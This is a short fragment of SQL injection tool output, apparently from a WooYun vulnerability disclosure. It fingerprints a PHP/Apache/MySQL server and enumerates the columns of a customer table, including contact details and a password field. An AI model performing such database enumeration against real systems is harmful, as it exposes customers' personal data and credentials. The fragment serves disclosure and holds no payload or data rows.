 web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL 5.0.11
[11:04:13] [INFO] fetching columns for table 'soho_custo
'
Database: doctor
Table: soho_customer
[23 columns]
+--------------+--------------+
| Column | Type |
+--------------+--------------+
| aaddress | varchar(255) |
| account | varchar(255) |
| acity | int(2) |
| acompany | varchar(200) |
| aemail | varchar(200) |
| afax | varchar(20) |
| aid | int(8) |
| amobile | varchar(20) |
| aname | varchar(20) |
| apass | varchar(20) |
| asex | int(2) |
| birthday | varchar(4) |
| birthday2 | varchar(2) |
| c_name | varchar(100) |
| date | date |
| loginnum | int(4) |
| logintime | varchar(20) |
| occupational | int(2) |
| SortOrder | int(8) |
| tel | varchar(20) |
| tel2 | varchar(20) |
| titles | mediumint(2) |
| zip | varchar(20) |
+--------------+--------------+
www.wooyun.org
[11:04:14] [INFO] fetched data logged to text files unde